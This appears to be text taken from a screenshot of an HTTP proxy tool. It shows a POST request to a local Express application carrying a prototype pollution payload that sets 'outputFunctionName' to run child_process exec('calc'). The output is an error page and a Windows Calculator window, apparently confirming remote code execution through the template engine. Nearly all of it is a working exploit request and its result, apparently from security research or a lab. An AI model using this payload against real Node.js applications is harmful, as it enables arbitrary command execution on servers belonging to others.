 1 × 2 × 3 × 4 × 5 × 6 × 7 × 9 × 10 × 11 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex Chinese \n
1 POST /copy HTTP/1.1 \r \n
2 Host: 127.0.0.1:3000 \r \n
3 Content-Length: 109 \r \n
4 Content-Type: application/json \r \n
5 \r \n
6 {"constructor.prototype.outputFunctionName":
"a=1;process.mainModule.require('child_process').exec('calc')"} \r \n
7
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Security-Policy: default-src 'self
5 X-Content-Type-Options: nosniff
6 Content-Length: 1439
7 a: =
8 Date: Thu, 02 Feb 2023 11:28:08 GMT
9 Connection: keep-alive
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
ReferenceError: C:\Users\Excalibur\
<br>
&gt;&gt; 1| &lt;h1&gt;ERROR&lt;/h1&
<br>
计算器
标准
MC MR M+ M− MS
% CE C
⅟x x² ²√x
7 8 9
4 5 6
1 2 3